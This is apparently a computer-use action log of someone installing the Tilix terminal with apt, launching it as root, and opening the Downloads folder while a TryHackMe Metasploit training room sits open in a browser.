
{"action": "key", "text": "Escape"}

Step: Search the applications menu for tilix and terminal, then launch Terminal Emulator
{"action": "left_click", "coordinate": [7, 7]}
{"action": "type", "text": "tili"}

{"action": "type", "text": "x"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "ter"}

{"action": "type", "text": "mi"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [243, 51]}

Step: Install the tilix package with sudo apt install tilix, confirming with y
{"action": "type", "text": "sudo"}
{"action": "type", "text": "su ap"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "apt install tilix"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "y"}
{"action": "key", "text": "Return"}

Step: Edit the recalled command to sudo tilix and launch Tilix as root
{"action": "type", "text": "su"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Return"}

Step: Drag the Tilix root terminal window toward the top centre of the screen
{"action": "left_click_drag", "start_coordinate": [817, 51], "coordinate": [1033, 18]}

Step: Close the Medium write-up tab to reveal the TryHackMe Metasploit room, then bring Tilix forward
{"action": "key", "text": "ctrl+w"}
{"action": "left_click", "coordinate": [232, 60]}

{"action": "left_click", "coordinate": [150, 292]}

{"action": "key", "text": "alt+Tab"}

Step: Change into the ~/Downloads folder using Tab completion
{"action": "type", "text": "cd do"}
{"action": "key", "text": "Return"}
